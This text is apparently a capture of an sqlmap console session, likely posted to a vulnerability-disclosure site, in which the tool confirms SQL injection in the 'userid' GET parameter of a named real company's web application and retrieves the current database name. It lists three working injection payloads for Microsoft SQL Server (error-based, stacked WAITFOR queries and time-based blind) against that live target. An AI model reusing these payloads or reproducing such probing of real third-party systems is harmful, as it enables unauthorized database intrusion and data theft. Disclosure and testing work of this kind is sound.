 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:19:07
[14:19:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: userid=-8574' OR 6204=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6204=6204) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'XvyG'='XvyG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=admin'; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=admin' WAITFOR DELAY '0:0:6'--
---
[14:19:08] [INFO] testing Microsoft SQL Server
[14:19:08] [INFO] confirming Microsoft SQL Server
[14:19:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:19:09] [INFO] fetching current database
[14:19:09] [INFO] retrieved: gporgannew
current database:    'gporgannew'
[14:19:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:19:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gte.cnoocgas.com'
[*] shutting down at 14:19:09
D:\Python27>
www.wooyun.org